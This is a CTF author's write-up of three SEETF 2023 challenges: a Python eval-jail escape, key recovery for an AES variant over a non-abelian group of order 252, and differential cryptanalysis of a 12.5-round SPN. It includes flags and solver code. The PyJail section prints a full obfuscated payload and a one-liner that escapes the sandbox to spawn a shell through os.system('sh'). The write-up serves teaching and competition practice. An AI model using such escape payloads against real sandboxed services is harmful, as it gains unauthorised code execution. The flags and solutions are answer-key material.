Metadata

• Competition: SEETF 2023
• Date: (Sat) 10 June 1000hrs - (Mon) 12 June 1000hrs (SGT, 48 Hours)
• Challenge Source: @TODO

Another PyJail

• Category: Misc
• Intended Difficulty: Medium
• Solved: 11
• Points: 489
• Flag: SEE{D0nt_Y0u_h4Te_tYp05_4lL_tHE_t1M3}

Another PyJail.

Players are given a Python 3.7 server to interact with, where they can execute any code that gets evaled by the server in an environment with no __builtins__ except getattr. The goal is to achieve RCE. The catch is that the codeobject's co_consts and co_names (constants and names) are cleared before being evaled.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from types import CodeType

def clear(code):
    return CodeType(
        code.co_argcount, code.co_kwonlyargcount, code.co_nlocals, 
        code.co_stacksize, code.co_flags, code.co_code, 
        # No consts for youuu
        tuple(clear(c) if isinstance(c, CodeType) else None for c in code.co_consts),
        # No names for youuuu
        (), 
        code.co_varnames, code.co_filename, code.co_name,
        code.co_firstlineno, code.co_lnotab, code.co_freevars, 
        code.co_cellvars
    )

print(eval(clear(compile(input("> "), __name__, "eval")), {'__builtins__': {}}, {})(getattr))

Challenge Files

Solution

The server expects the player's code to be a function lambda g: ???, which will be called with argument getattr. So g will assume the value of getattr. Since we have access to getattr, all we have to do is to construct arbitrary strings to pretty much execute

1
getattr.__class__.__bases__[0].__subclasses__()[80].load_module('os').system('sh')

Which is essentially system('sh'). The issue is that we can't just create new strings by doing "hello" because that's in co_consts, we can't run any function because __builtins__ can't be accessible, and we can't call any method because the method's name will be part of co_names. There are two tricks:

1. Argument names aren't part of co_names so we can create anonymous functions lambda
2. f-strings are implemented via the Python bytecode FORMAT_VALUE, which does not require a fmt_spec (part of co_consts) to execute. So f"{item}" will not populate the co_consts array, but f"meow{item}" would. This means we have some limited use of f-strings.
   • Doing f"{x}" is equivalent to doing str(x)

So what kind of objects can we access that we can effectively call str on and extract the characters we need to construct arbitrary strings?

1. getattr itself.
   • f"{getattr}" -> '<built-in function getattr>'
2. Booleans: g == g and g != g
3. Numbers: True + True, True << (True + True), etc
   • Numbers will allow us to index into strings to get the characters we want
4. Sets: {*f'{g}'}
   • In particular, the empty set: f"{set()}" -> "set()"
5. Generators: (lambda:(yield))()
   • f"{(lambda:(yield))() }" -> "<generator object <lambda> at ..."

These strings allow us to perform getattr({}, "get") whereby f"{{}.get}" -> "<built-in method get of dict object at ...", giving us the crucial characters h and d so that we can finally access:

1. bytes.fromhex
   • via getattr(getattr('x', 'encode')(), 'fromhex')
2. bytes.decode
   • via getattr(getattr('x', 'encode')(), 'decode')

From here, we can construct arbitrary strings just by constructing the hex string and performing bytes.fromhex(hexstring).decode().

I wrote some code to help in writing this monster of a Python expression:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
lambda g: (
    (lambda _0, _1:
        (lambda _2, _4, _8, _16, _32, _64, _128: 
        (lambda _1234567890:
            (lambda 
                s_n,s_r,s_a,s_o,s_t,s_c,s_l,s_larr,s_i,s_g,s_e,s_b,s_dash,s_f,s_ ,s_rarr,s_u,
                s_T,
                s_F,s_s,
                s_lbrack,s_rbrack,
                s_4,s_5,s_9,s_6,s_3,s_8,s_2,s_7,s_0,s_1,
                s_x,s_j,s_N:
                (lambda morestr:
                    (lambda s_d,s_m,s_h:
                        (lambda fromhex, decodestr:
                            (lambda 
                                s__class__,
                                s__bases__,
                                s__subclasses__,
                                s_load_module,
                                s_system:
                                (lambda load_module:
                                    (lambda os: 
                                        (lambda system: system(s_s + s_h))
                                        (g(os, s_system))
                                    )(load_module(s_o + s_s))
                                )(g(g(g(g(g, s__class__), s__bases__)[_0], s__subclasses__)()[_16+_64], s_load_module))
                            )(
                                g(fromhex(s_5+s_f+s_5+s_f+s_6+s_3+s_6+s_c+s_6+s_1+s_7+s_3+s_7+s_3+s_5+s_f+s_5+s_f), decodestr)(),
                                g(fromhex(s_5+s_f+s_5+s_f+s_6+s_2+s_6+s_1+s_7+s_3+s_6+s_5+s_7+s_3+s_5+s_f+s_5+s_f), decodestr)(),
                                g(fromhex(s_5+s_f+s_5+s_f+s_7+s_3+s_7+s_5+s_6+s_2+s_6+s_3+s_6+s_c+s_6+s_1+s_7+s_3+s_7+s_3+s_6+s_5+s_7+s_3+s_5+s_f+s_5+s_f), decodestr)(),
                                g(fromhex(s_6+s_c+s_6+s_f+s_6+s_1+s_6+s_4+s_5+s_f+s_6+s_d+s_6+s_f+s_6+s_4+s_7+s_5+s_6+s_c+s_6+s_5), decodestr)(),
                                g(fromhex(s_7+s_3+s_7+s_9+s_7+s_3+s_7+s_4+s_6+s_5+s_6+s_d), decodestr)()
                            )
                        )(g(g(s_5+s_f, s_e+s_n+s_c+s_o+s_d+s_e)(), s_f+s_r+s_o+s_m+s_h+s_e+s_x), s_d+s_e+s_c+s_o+s_d+s_e)
                    )(morestr[_1+_2+_4+_8],morestr[_2+_8],morestr[_1+_4+_8])
                )(f"{g({}, s_g+s_e+s_t)}")
            )(
                f'{g}'[_8],f'{g}'[_1+_8+_16],f'{g}'[_2+_4+_16],f'{g}'[_16],f'{g}'[_1+_4],f'{g}'[_1+_4+_8],f'{g}'[_4],f'{g}'[_0],f'{g}'[_1+_2],f'{g}'[_1+_2+_16],f'{g}'[_4+_16],f'{g}'[_1],f'{g}'[_2+_4],f'{g}'[_2+_8],f'{g}'[_1+_8],f'{g}'[_2+_8+_16],f'{g}'[_2], 
                f'{g==g}'[_0], 
                f'{g!=g}'[_0],f'{g!=g}'[_1+_2],
                f"{({*f'{g}'[_0:_0]})}"[_1+_2],f"{({*f'{g}'[_0:_0]})}"[_4],
                f"{_1234567890}"[_1+_2],f"{_1234567890}"[_4],f"{_1234567890}"[_8],f"{_1234567890}"[_1+_4],f"{_1234567890}"[_2],f"{_1234567890}"[_1+_2+_4],f"{_1234567890}"[_1],f"{_1234567890}"[_2+_4],f"{_1234567890}"[_1+_8],f"{_1234567890}"[_0],
                f"{(lambda:(yield))()}"[_1+_2+_8+_16],f"{(lambda:(yield))()}"[_1+_4+_8],f"{(lambda:(yield))()}"[_2+_16]
            ) 
        )(_2+_16+_64+_128+(_1<<(_1+_8))+(_1<<(_1+_16))+(_1<<(_2+_16))+(_1<<(_4+_16))+(_1<<(_1+_2+_4+_16))+(_1<<(_8+_16))+(_1<<(_1+_2+_8+_16))+(_1<<(_2+_4+_8+_16)))
        )(_1+_1, _1<<(_1+_1), _1<<(_1+_1+_1), _1<<(_1+_1+_1+_1), _1<<(_1+_1+_1+_1+_1), _1<<(_1+_1+_1+_1+_1+_1), _1<<(_1+_1+_1+_1+_1+_1+_1))
    )(g!=g, g==g)
)

No Subbox

• Category: Crypto
• Intended Difficulty: Hard
• Solved: 0
• Points: 500
• Flag: SEE{143349be7827dc5f9916f4adb97e6241}

Don't you hate SBOXes? They are clunky, fragile, and liable to cache timing attacks. Well, I've fixed it by removing SBOXes and replacing all operations with a non-abelian group operation! You can't do linear cryptanalysis when the cipher has nothing linear about it!

Hint (24 hour mark): Element is $(C_3^2 \times C_7) \ltimes C_4$, maybe you can take quotients and do gaussian elimination?

Players are given a modified AES implementation and a single plaintext-ciphertext pair. The flag is the AES key. The AES implementation has the sub_bytes step completely removed, and instead of working in the usual $\mathbb{Z}/256\mathbb{Z}$, we are working in a mysterious algebraic structure Element of size 252.

Challenge Files

Solution

So funny story, the intended solution worked in my head but not in practice and I spent an additional 3-4 hours solving (and modifying) my own challenge.

Let $p$ be the plaintext, $c$ be the ciphertext and $k$ be the unknown key. Let $c = \mathrm{encrypt}(p,k)$ be an application of the AES encryption.

A quick verification will show that Element is a group $G$ of order $252$ as it's closed under + and inverse. Furthermore, looking at the AES operations, each byte of $c$ (which I'll denote as $c[i]$) can be expressed, using additive notation, as the sum of bytes from $p$, $k$ and constants in $G$. Each of these $c[i]$ represents an equation of $16$ unknowns (the bytes of $k$), and we have $16$ possible $c[i]$. In essence, this is a system of equations in $G$.

Suppose $G$ is abelian, and the AES implementation similarly has the sub_bytes steps removed. Using the additive notation for $G$, the remaining AES operations (shift_rows, mix_columns and add_round_key) are 'linear', in the sense that $\mathrm{encrypt}(p, k)$ is bilinear in $p$ and $k$. In particular, fixing $p$, $c = \phi_k(p)$, where $p,c \in G^{16}$ are $16$-dimensional vectors and $\phi_k \in \mathrm{Hom}(G^{16}, G^{16})$ is an additive group homomorphism.

Since, via the structure theorem of finite abelian groups, $\mathrm{Hom}(G^{16}, G^{16})$ can be embedded as a subgroup of the additive group of a matrix ring, and as we know $p$ and $c$, we can compute the space of possible $\phi_k$ via Gaussian Elimination and hence recover the space of possible $k$. This challenge will be trivial if Element is abelian. So what is Element?

Reversing Element

Unfortunately, Element is non-abelian, so we can't just directly apply Gaussian Elimination. From here, I'll use the multiplicative notation for $G$ rather than additive notation as is in the challenge ($ab$ vs $a + b$), as the convention for non-abelian groups.

Element is implemented as a subgroup of some matrix group, which isn't very helpful because a tonne of things can be embedded like that. However, we can see that it has $4$ generators and Element can be represented as a $4$-tuple $(x,y,z,w)$, the exponents for each generator $a,b,c,d$ of orders $3,3,7,4$. In code, I'll be using this $4$-tuple representation to refer to an element of $G$.

1
2
3
4
5
6
7
8
9
10
def to_tuple(x):
    a, x = x % 3, x // 3
    b, x = x % 3, x // 3
    c, x = x % 7, x // 7
    d = x
    return (a,b,c,d)

def from_tuple(t):
    a,b,c,d = t
    return ((d*7 + c)*3 + b)*3 + a

A quick search shows that all groups of order $252$ are soluble. Intuitively, this means $G$ can be “chopped up” into abelian components. This insight will be key in solving this challenge.

To compute the “abelian components”, we compute the Derived Series of $G$, which will also reveal the structure of $G$.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Maps an element with its inverse
invmap = {Element(i): Element(i)*(Element.sz - 1) for i in range(Element.sz)}

def commutators(tuples):
    """
    Compute all commutators, an approximation for derived subgroup
    """
    alle = [Element(from_tuple(x)) for x in tuples]
    com = [x+y+invmap[x]+invmap[y] for x in alle for y in alle]
    return set([to_tuple(c.to_byte()) for c in com])

# G' turns out to be elements of the form (i,j,k,k*2)
G_derived = commutators([(i,j,k,l)
    for i,j,k,l in product(*map(range, [3,3,7,4]))
])

# G'' turns out to be {1}
assert {(0,0,0,0)} == commutators(G_derived)

The derived subgroup $G'$ can be seen to be generated by $\lbrace a,b,cd^2 \rbrace$ and to be abelian as $G'' = \lbrace 1\rbrace$ (so $G' \cong C_3^2 \times C_7$). Hence $G \triangleright C_3^2 \times C_7 \triangleright \lbrace 1\rbrace$ is the derived series of $G$.

Furthermore, computing $G \backslash G'$ we see that each coset of $G'$ has a unique representative in $Q = \langle cd \rangle \cong C_4$. Furthermore, since $Q \cap G' = \lbrace 1 \rbrace$, $G' \triangleleft G$ and $|G'Q| = |G|$, we have $G = G'Q \cong (C_3^2 \times C_7) \ltimes C_4$.

Strategy

The idea is to map this problem into various abelian groups, each containing information for a separate component of $k$, where we can use Gaussian Elimination to solve for these components.

For $f: G \rightarrow H$ a group homomorphism of $G$, let $\overline{f}: G^{16} \rightarrow H^{16}$ be an extension of $f$ where $\overline{f}(x_1, \ldots, x_{16}) = (f(x_1), \ldots, f(x_{16}))$. For $x = (x_1, \ldots, x_{16}) \in G^{16}$, we use $x[i]$ to denote $x_i$.

Since $G = G' Q$, each element $g \in G$ can be written uniquely as $g = x y$, where $x \in G'$ and $y \in Q$. Write $x = \pi_{G'}(g)$ and $y = \pi_Q(g)$. Refer to $x$ as the $G'$-component of $g$ and $y$ as the $Q$-component of $g$.

Define $\mu$ to be the natural homomorphism $G \rightarrow G / G' \cong Q \cong C_4$. Since $\overline{\mu}(c) = \overline{\mu}\circ\mathrm{encrypt}(\overline{\mu}(p), \overline{\mu}(k))$, and the image $Q$ is abelian, we can solve for $\overline{\mu}(k)$ via Gaussian Elimination, and so we know, for each $k[i]$, which $G'$ coset it belongs to, i.e., we know $\overline{\pi_Q}(k)$.

What's left is to solve for $\overline{\pi_{G'}}(k)$, so that we can recover $k = \overline{\pi_{G'}}(k)\overline{\pi_Q}(k)$.

Since we know the value of $p$ and $c$, we can compute $\overline{\pi_{G'}}(p)$ and $\overline{\pi_{G'}}(c)$. Unfortunately, $\overline{\pi_{G'}}(c) \ne \overline{\pi_{G'}}\circ\mathrm{encrypt}(\overline{\pi_{G'}}(p), \overline{\pi_{G'}}(k))$ due to

1. $G$ not being abelian
2. This particular line in expand_key: word[0] += RCON[i]
3. $\pi_{G'}$ not actually being a group homomorphism.

To see why, fix $x \in G \backslash Z(G)$, $a$ a free variable in $G$, and consider the expression $x a$. Then

Note that, unlike $\pi_{G'}$, $\pi_Q$ is a group homomorphism as $G' \triangleleft G$.

Since equality doesn't hold, we can't just apply Gaussian Elimination to solve for $\overline{\pi_{G'}}(k)$.

To bypass this, we can perform a $\mathrm{transform}$ that “moves” all the $Q$-components of an expression to the left of an expression and discards it, effectively extracting an expression's $G'$-components. Then we can equate $\overline{\pi_{G'}}(c) = \overline{\mathrm{transform}}\circ\mathrm{encrypt}(p, k)$. So what does $\mathrm{transform}$ look like?

Let ${}^hg$ denote conjugation by $h$, i.e., $hgh^{-1}$. Let $X$ be a set of free variables in $G$ and $\alpha = \prod_{i=1}^n x_i, \; x_i \in X$ be an expression in $G$. Then

Since $G' \triangleleft G$, forall $g,h \in G$, ${}^h \pi_{G'}(g) \in G'$, so we have indeed seperated the $G'$- and $Q$-components of $\alpha$. $\mathrm{transform}$ is then defined as:

Going back to the question, each byte of the ciphertext $c[i]$ is an expression in terms of some known terms in $G$ which we'll denote as $w_i$ and the key bytes $k[i]$, i.e., $c[i] = \prod_{j=1}^n w_j k[\sigma(j)]$, where $\sigma: [1\ldots n] \rightarrow [1\ldots 16]$ is some map. We know $\overline{\pi_Q}(k)$ so $\mathrm{transform}(c[i])$ has the form

For known $w_j' \in G'$ and known $q_j \in Q$. Since $G'$ is abelian, we can separate out the ${}^{q_j}k[\sigma(j)]$ terms as so:

where $w \in G'$ is known. $q_j \in Q$ has $|Q|=4$ possible values so taking each possible ${}^qk[i]$ as a seperate unknown we will have $16 \times 4 = 64$ unknowns but only $16$ equations in $G'$, so we need to construct another $48$ equations relating the ${}^qk[i]$.

Conjugation of $G'$ by $q \in Q$ can be viewed as an automorphism $\phi_q(g) = {}^hg, \; \phi_q \in \mathrm{Aut}(G')$. Since $G'$ is abelian, $\mathrm{Aut}(G')$ can be embedded in a linear group, and from there, we can derive the additional $48$ constraints. An example of such a constraint is:

Putting it all together, we have $64$ unknowns and $64$ equations in $G'$, an abelian group, and we can solve for $\overline{\pi_{G'}}(k)$ via Gaussian Elimination and hence $k$.

This is the basis behind my original solution to this challenge, except, to simplify implementation, I noted that $G' \cong C_3^2 \times C_4$ and $C_3^2 \;\mathrm{char}\; G'$ and $C_7 \; \mathrm{char} \; G'$ (sylow + normal), so $C_3^2 \triangleleft G$ and $C_7 \triangleleft G$. So instead of solving in $G'$ in one go, I can split them up into solving in $C_7$ (Gaussian Eliminate in $M_{64}(\mathbb{F}_7)$) and solving in $C_3^2$ (Gaussian Eliminate in $M_{128}(\mathbb{F}_3)$).

Challenge: Generalise this for $G \in \mathbb{E}$ where $\mathbb{E}$ is defined to be the closure of finite abelian groups with semi-direct product.

Neobeo's “Simplification”

So @Neobeo playtested my challenge, and he found a very-easy-to-implement solution. However, to understand how it works, you have to go through pretty much the same mental gymnastics as above.

Recall that

Notice that $w$ is dependent only on $\overline{\pi_Q}(k)$. This means that

Note that since we know $\overline{\pi_Q}(k)$, we can compute the RHS of that last equation $\zeta_i$ and $w$ just via application of $\mathrm{encrypt}$.

Recall that $G' \cong C_3^2 \times C_7$ has $3$ generators which I'll name $g_1, g_2, g_3$ of orders $3,3,7$. So each element $g \in G'$ can be expressed uniquely as $g_1^x g_2^y g_3^z$ for some $x,y,z$. Define $\pi_{C_2^3}(g) = g_1^x g_2^y$ and $\pi_{C_7}(g) = g_3^z$.

Suppose we define $k' = \overline{\pi_{C_7}}(k)\overline{\pi_{Q}}(k)$.

Notice how for the last relation, the following:

is a linear equation in the $16$ unknowns $x_m$ in $\mathbb{Z}/7\mathbb{Z}$, and holds if $g^{x_m} = \pi_{C_7}(k[m])$? Ranging $i \in [1 \ldots 16]$, we have $16$ equations and $16$ unknowns in $\mathbb{Z}/7\mathbb{Z}$, and performing Gaussian Elimination, we can recover $\overline{\pi_{C_7}}(k)$.

We can do a similar thing for $\overline{\pi_{C_3^2}}(k)$. Note that we can't split the two $C_3^2$ up and solve individually as either of the $C_3 \ntriangleleft G$. We can then recover $k = \overline{\pi_{C_3^2}}(k) \; \overline{\pi_{C_7}}(k) \; \overline{\pi_{Q}}(k)$.

The reason why this is simpler to implement is because this solution doesn't require you to implement $\mathrm{transform}$, which, in my solution, consumes most of the code. This results in the following super short 55 lines solution (written by Neobeo):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from sage.all import *
from aes import encrypt_block, Element

# calculate inverses and commutator subgroup
E = [Element(i) for i in range(252)]
inv = {x:x*251 for x in E}
commutator = {inv[a]+inv[b]+a+b for a in E for b in E}
comm_index = [next(i for i in range(4) if E[63]*i+x in commutator) for x in E]

def solve(pt, ct):

    def enc(key):
        return encrypt_block(key, pt)

    def vector4(arr):
        return vector(Zmod(4), [comm_index[x] for x in arr])
        
    def vectorise(arr, div, p):
        return vector(GF(p), [x//div for x in arr])

    # calculate the key up to commutator (C4)
    v4 = vector4(enc([0]*16))
    arr = [vector4(enc([63*(i==j) for j in range(16)])) - v4 for i in range(16)]
    ct4 = vector4(ct)
    key4 = matrix(arr).solve_left(ct4 - v4).change_ring(ZZ) * 63

    # split the remaining group into C3 * C3 * C7
    tmp = enc(key4)
    k3a = vectorise(tmp, 1, 3)
    k3b = vectorise(tmp, 3, 3)
    k7 = vectorise(tmp, 9, 7)
    
    # get the effect that each of (1,0,0), (0,1,0), (0,0,1) has on the ct
    arr3, arr7 = [], []
    for i in range(16):
        for j in [1, 3]:
            tmp = enc([(E[j]*(i==n)+E[k]).to_byte() for n,k in enumerate(key4)])
            arr3.append(list(vectorise(tmp, 1, 3) - k3a) + list(vectorise(tmp, 3, 3) - k3b))
        tmp = enc([(E[18]*(i==n)+E[k]).to_byte() for n,k in enumerate(key4)])
        arr7.append(vectorise(tmp, 9, 7) - k7)
            
    # finally, get the diff to the actual ct and solve the linear system
    diff = [(E[a]+inv[E[b]]).to_byte() for a,b in zip(ct, enc(key4))]
    diff3a = vectorise(diff, 1, 3)
    diff3b = vectorise(diff, 3, 3)
    diff7 = vectorise(diff, 9, 7)
        
    sol3 = matrix(arr3).solve_left(vector((*diff3a, *diff3b))).change_ring(ZZ)
    sol7 = matrix(arr7).solve_left(diff7).change_ring(ZZ)
    return bytes((E[1]*a + E[3]*b + E[18]*c + E[k]).to_byte() for a,b,c,k in zip(sol3[::2], sol3[1::2], sol7, key4))

pt = bytes.fromhex('f085c01fefa2af35326467f6facfcf50')
ct = bytes.fromhex('a016124ed2b337a845ca03be0dd014cd')
key = solve(pt, ct)
print(key.hex())

Hard To Write

• Category: Crypto
• Intended Difficulty: Hard
• Solved: 1
• Points: 499
• Flag: SEE{Sl1dinG_D1ffeR3nt14L_BAb5y:1kcKj}

This challenge was so hard to write.

Differential Cryptanalysis Pg 19-29

Hint (24 hours):

1
2
3
4
5
6
7
8
9
10
11
12
13
def get_ddt(sbox):
   l = len(sbox)
   ddt = np.zeros((l,l), dtype=int)
   for i,x in enumerate(sbox):
       for j,y in enumerate(sbox):
           ddt[i^j][x^y] += 1
   return ddt
ddt = get_ddt(SBOX)
ddt_thres = ddt > 4
plt.imshow(ddt_thres)
plt.show()
d = dict([(x,y) for x in range(16) for y in range(16) if >ddt_thres[x,y]])
DDT_SBOX = np.array([d[i] for i in range(16)], dtype=np.>uint64)

Players are given a flag encrypted with a secret key $k$ and players are allowed to send up to 10000000 bytes for the server to encrypt with the same key $k$. The goal of this challenge is to recover $k$ to decrypt the flag. The encryption is a $12.5$ round Substitution Permutation Network (SPN) with a block size of $64$-bits in ECB mode.

Challenge Files

Author's Thoughts

So when I wrote this challenge, I specifically wanted the solution to involve finding a differential trail. I've solved previous attempts at writing such a challenge before, and they suffered from either

1. Not needing a trail to solve (the cipher is so linear that one can cheese by spamming random plaintexts and seeing the statistical differences in the ciphertext)
2. Completely bruteforcable (like $<2^{35}$). Because this kind of challenge requires a huge number of ciphertext-plaintext pairs, to decrease server load, the search space has to be reduced.

However, I also want the differential trail to be trivial to discover for anybody who knows how such a trail works, so that it's possible to break within a CTF.

The combination of these goals results in a cipher where

1. Naive bruteforce is $2^{64}$
2. Fixed number of ciphertext-plaintexts allowed to be queried from the server
3. Blocksize of $64$-bits to take advantage of $64$-bit CPUs so that it's real fast.
4. Effectively $12.5$ rounds

And I wrote some code to automatically find differential trails to search for an SBOX with the desired “trivial” trail.

Solution

Differential Trails

Let a differential trail be differences $(d_p, d_c)$ (XOR) such that, randomly sampling a key $k$ and two plaintexts $p_1,p_2$ such that $d_p = p_1 \oplus p_2$ results in $c_1 \oplus c_2 = d_c$ occurring often enough that it is distinguishable from uniform randomness, where $c_i = \mathrm{encrypt'}(p_i, k)$ and $\mathrm{encrypt'}$ is partial encryption, encrypting the plaintext $p_i$ up till right before the last sub operation (last line executed is p ^= key[-2]).

Differential trails $(d_p, d_c)$ can be exploited to recover the last round key $\mathrm{key}[-1]$ and hence the original key with the following procedure:

1. Make the server encrypt a tonne of pairs of plaintexts with difference $d_p = p_1 \oplus p_2$
2. For each idx such that $d_c[\mathrm{idx}]$ is non-zero,
   1. Take a guess $g$ of the value of $\mathrm{key}[-1][\mathrm{idx}]$`
   2. Compute $p_g = \mathrm{P}(c_1 \oplus c_2 = d_c \mid g = \mathrm{key}[-1][\mathrm{idx}])$, where $c_1, c_2$ are pairs of ciphertexts from the server partially decrypted to be the value right before the last sub operation assuming $g$.
   3. Guess a different $g$ and go back to step 2.1 until you've exhausted all $16$ possibilities and collected $S_{\mathrm{idx}} = \lbrace p_0,\ldots,p_{15} \rbrace$
   4. If $p_i = \max S_{\mathrm{idx}}$, it's likely that $i = \mathrm{key}[-1][\mathrm{idx}]$, and we've recovered $\mathrm{key}[-1][\mathrm{idx}]$ with some confidence
3. If we do step 1-2 for enough differential trails, we would eventually recover the entire last round key $\mathrm{key}[-1]$
4. Reverse the expandkey to recover the original key.

With the original key, we can decrypt the flag.

Do Differential Trails Exist?

Why can we expect differential trails to exist? Consider a modification to the SPN in the challenge that removes the sub operations. Notice how the cipher becomes bilinear? I.e.,

Notice that in this version,

1. For a fixed $k$, the difference $d_c$ is always the same for a fixed difference $d_p = p_1 \oplus p_2$ regardless of $p_1,p_2$.
2. The differential trail $(d_p, d_c)$ is independent of the key.

In this sense, the differential trail is 'perfect'. So clearly the sub operation is destroying this super nice property of the SPN that we wanna exploit. I.e., we should study the SBOX.

The property we want from the SBOX is “linearity”. Explicitly, we get perfect differential trails if

I.e., for a fixed input difference, we get a fixed output difference. The next best thing we can hope for is for the above linear condition to hold with high probability for certain fixed differences $d = x \oplus y$. We can check whether such fixed differences exist in the SBOX in the challenge by plotting something called the Difference Distribution Table (DDT).

1
2
3
4
5
6
7
8
9
10
11
def get_ddt(sbox):
    l = len(sbox)
    ddt = np.zeros((l,l), dtype=int)
    for i,x in enumerate(sbox):
        for j,y in enumerate(sbox):
            ddt[i^j][x^y] += 1
    return ddt

ddt = get_ddt(SBOX)
plt.imshow(ddt)
plt.show()


The fact that the plot doesn't look uniform (there are distinct bright pixels) tells us that indeed, the above linear condition holds with high probability for certain fixed differences.

This hope naturally leads to the concept of a differential trail. We want to find a difference $d_p$ between plaintexts such that, during the process of the partial encryption, the difference in the input to the SBOX is such that the SBOX follows the linear condition with high probability. The 'difference' gets propagated through the SBOX and other operations for each round of the cipher until we hit the last operation of the partial encryption, and the resulting difference $c_1 \oplus c_2$ has a high probability of being a fixed value $d_c$.

The image of 'differences' being 'propagated' is the reason for the name “trail”:


For a fully illustrated example, see this tutorial by Howard M. Heys.

Finding Differential Trails

Finding a good differential trail is a search for the differences $(d_p, d_c)$ such that $P(d_p \mid d_c)$ is high. Since all the other operations except sub lead to a perfect trail, we want to find $d_p$ such that as the difference gets propagated through the rounds, the input difference to each SBOX is such that the SBOX behaves linearly.

This generally leads to a sort of search. Suppose for a fixed input difference to an SBOX $x \oplus y = d_i$, we have $\mathrm{P}(\mathrm{SBOX}[x] \oplus \mathrm{SBOX}[y] = d_o \mid x \oplus y = d_i)$ occurs with an acceptable high probability for $d_o = 1$ and $d_o = 15$. We have two choices here, do we continue propagating the difference $d_o = 1$ or $15$? Each of these choices leads to different input differences in the next round's sub operation, and some choices lead to a differential trail that happens with bad, low probabilities. Finding good trails is an active research problem.

Let's find what input difference makes the challenge's SBOX behave linearly:

1
2
3
# Filter all P(input | output) <= 25%
plt.imshow(ddt > 4)
plt.show()


Huh, it looks like for each input difference, there is a unique output difference with high probability. This means that we have only one choice at all times here, there's no need to write any kind of search!

Extrapolating for the whole cipher, for a given input plaintext difference $d_p$, there is a unique output difference $d_c$ that happens with high probability. This is what I meant when the differential trail is trivial. We can compute $d_c$ given $d_p$ by performing the partial encryption with a zero key and a modified SBOX that reflects how the input difference should be propagated:

1
2
3
ddt_thres = ddt > 4
d = dict([(x,y) for x in range(16) for y in range(16) if ddt_thres[x,y]])
DDT_SBOX = np.array([d[i] for i in range(16)], dtype=np.uint64)

While we compute $d_c$ given $d_p$, we might as well compute the probability of the differential trail along the way.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# ... #

# Modify the SBOX to use DDT_SBOX
@jit(uint64(uint64))
def sub(p):
    r = 0
    for i in range(16):
        r = r | DDT_SBOX[(p >> (i*4)) & 0xf] << (i*4)
    return r

# ... #

@jit(types.Tuple((uint64, float64))(uint64, uint64))
def encryptblk(p, nrounds):
    """Propagate difference and compute probability of trail"""
    trailprob = 1.0
    for k in range(nrounds):
        for i in range(16):
            x = (p >> (i*4))&0xf
            trailprob *= ddt[x][DDT_SBOX[x]]/16
        p = sub(p)
        p = perm(p)
    p = sub(p)
    return p, trailprob

We can then try different possible $d_p$, and keep the pairs $(d_p, d_c)$ with high probabilities. These will be the differential trails we exploit.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from itertools import product

# (onein, (ptdiff, ctdiff))
goodtrails = [None]*16
for _ptdiff in product(range(64), repeat=2):
        
    ptdiff = 0
    for a in _ptdiff:
        ptdiff |= 1 << a
    ctdiff, prob = encryptblk(ptdiff, 12)

    ct_recovered = getctrecovered(ctdiff)
    onein = 1/prob
    for k in ct_recovered:
        kt = goodtrails[k]
        # Keep trails that recover key[-1][k]
        # that happens with higher probabilities
        if kt is None or kt[0] > onein:
            goodtrails[k] = (onein, (ptdiff, ctdiff))
    
# Filter out all trails that happen less than 
# one-in-100000 times
goodtrails = [(x, tobits(y,64), tobits(z,64)) 
    for x,(y,z) in goodtrails 
    if x < 100000]

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
for i, (onein, ptdiff, ctdiff) in enumerate(goodtrails):
    ct_recovered = getctrecovered(frombits(ctdiff))
    print(f"Trail #{i}, happens one in {int(onein)}, recovers key[-1][{','.join(map(str, ct_recovered))}]:")
    print("  ptdiff", "".join(map(str, ptdiff)))
    print("  ctdiff", "".join(map(str, ctdiff)))
    print()

"""
Trail #0, happens one in 17179, recovers key[-1][1]:
  ptdiff 0000000100000000000000000000000000000000000000000000000000000000
